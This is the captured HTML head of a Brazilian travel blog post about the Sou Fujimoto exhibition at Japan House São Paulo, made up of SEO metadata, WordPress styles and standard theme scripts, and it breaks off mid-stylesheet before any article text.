

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/
body_size: 97359
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Japan House: Exposição &quot;Sou Fujimoto: Futuros do Futuro&quot;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://junypelomundo.com.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Japan House: Exposição &quot;Sou Fujimoto: Futuros do Futuro&quot;. Conheça as obras e os conceitos desse grande arquiteto contemporâneo" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Japan House: Exposição &quot;Sou Fujimoto: Futuros do Futuro&quot;" />
	<meta property="og:description" content="Japan House: Exposição &quot;Sou Fujimoto: Futuros do Futuro&quot;. Conheça as obras e os conceitos desse grande arquiteto contemporâneo" />
	<meta property="og:url" content="https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/" />
	<meta property="og:site_name" content="Juny Pelo Mundo" />
	<meta property="article:publisher" content="https://www.facebook.com/Juny-pelo-mundo" />
	<meta property="article:published_time" content="2018-02-18T12:22:12+00:00" />
	<meta property="article:modified_time" content="2018-02-25T13:07:37+00:00" />
	<meta property="og:image" content="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3412.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@junypelomundo" />
	<meta name="twitter:site" content="@junypelomundo" />
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="Juliana Almeida Rios">
	<meta name="twitter:label2" content="Est. tempo de leitura">
	<meta name="twitter:data2" content="3 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://junypelomundo.com.br/#organization","name":"Juny pelo Mundo","url":"https://junypelomundo.com.br/","sameAs":["https://www.facebook.com/Juny-pelo-mundo","https://www.instagram.com/junypelomundo/","https://www.youtube.com/channel/UCeoBANXPYygAXqmYGqV9ofw","https://www.pinterest.com/junypelomundo/","https://twitter.com/junypelomundo"],"logo":{"@type":"ImageObject","@id":"https://junypelomundo.com.br/#logo","inLanguage":"pt-BR","url":"https://junypelomundo.com.br/wp-content/uploads/2019/04/avatar.jpg","width":499,"height":490,"caption":"Juny pelo Mundo"},"image":{"@id":"https://junypelomundo.com.br/#logo"}},{"@type":"WebSite","@id":"https://junypelomundo.com.br/#website","url":"https://junypelomundo.com.br/","name":"Juny Pelo Mundo","description":"Viagem, Gastronomia e Aventura","publisher":{"@id":"https://junypelomundo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://junypelomundo.com.br/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/#primaryimage","inLanguage":"pt-BR","url":"https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3412.jpg","width":640,"height":480},{"@type":"WebPage","@id":"https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/#webpage","url":"https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/","name":"Japan House: Exposi\u00e7\u00e3o \"Sou Fujimoto: Futuros do Futuro\"","isPartOf":{"@id":"https://junypelomundo.com.br/#website"},"primaryImageOfPage":{"@id":"https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/#primaryimage"},"datePublished":"2018-02-18T12:22:12+00:00","dateModified":"2018-02-25T13:07:37+00:00","description":"Japan House: Exposi\u00e7\u00e3o \"Sou Fujimoto: Futuros do Futuro\". Conhe\u00e7a as obras e os conceitos desse grande arquiteto contempor\u00e2neo","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/"]}]},{"@type":"Article","@id":"https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/#article","isPartOf":{"@id":"https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/#webpage"},"author":{"@id":"https://junypelomundo.com.br/#/schema/person/01703ef3594631facdfa74147e477a55"},"headline":"Japan House: Exposi\u00e7\u00e3o &#8220;Sou Fujimoto: Futuros do Futuro&#8221;","datePublished":"2018-02-18T12:22:12+00:00","dateModified":"2018-02-25T13:07:37+00:00","mainEntityOfPage":{"@id":"https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/#webpage"},"commentCount":5,"publisher":{"@id":"https://junypelomundo.com.br/#organization"},"image":{"@id":"https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/#primaryimage"},"keywords":"Destino RBBV","articleSection":"America,America do Sul,Brasil,Exposi\u00e7\u00f5es e Eventos,S\u00e3o Paulo,S\u00e3o Paulo Capital","inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/#respond"]}]},{"@type":"Person","@id":"https://junypelomundo.com.br/#/schema/person/01703ef3594631facdfa74147e477a55","name":"Juliana Almeida Rios","image":{"@type":"ImageObject","@id":"https://junypelomundo.com.br/#personlogo","inLanguage":"pt-BR","url":"https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=96&d=wavatar&r=g","caption":"Juliana Almeida Rios"},"description":"Viajante, Administradora, Aspirante \u00e0 Mochileira, Sonhadora, Bookaholic. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de Juny.","sameAs":["https://junypelomundo.com.br/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Juny Pelo Mundo &raquo;" href="https://junypelomundo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Juny Pelo Mundo &raquo;" href="https://junypelomundo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Juny Pelo Mundo &raquo; Japan House: Exposição &#8220;Sou Fujimoto: Futuros do Futuro&#8221;" href="https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://junypelomundo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunypelomundo.com.br%2Fjapan-house-exposicao-sou-fujimoto-futuros-do-futuro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://junypelomundo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunypelomundo.com.br%2Fjapan-house-exposicao-sou-fujimoto-futuros-do-futuro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://junypelomundo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=2f2d510a4810b4653816b067c6e25223' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://junypelomundo.com.br/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://junypelomundo.com.br/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://junypelomundo.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%7CMerriweather%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CPoppins%3A400%7CMuli%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://junypelomundo.com.br/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://junypelomundo.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://junypelomundo.com.br/wp-json/wp/v2/posts/8575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://junypelomundo.com.br/xmlrpc.php?rsd" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://junypelomundo.com.br/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"eaa3a6f521","wpRestUrl":"https:\/\/junypelomundo.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/junypelomundo.com.br\/wp-admin\/","wpRestNonce":"eaa3a6f521","wpRestUrl":"https:\/\/junypelomundo.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/junypelomundo.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/junypelomundo.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=5000;
var tds_theme_color_site_wide="#007000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="fef9da716b";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #007000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #007000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #007000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #007000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #007000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #007000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
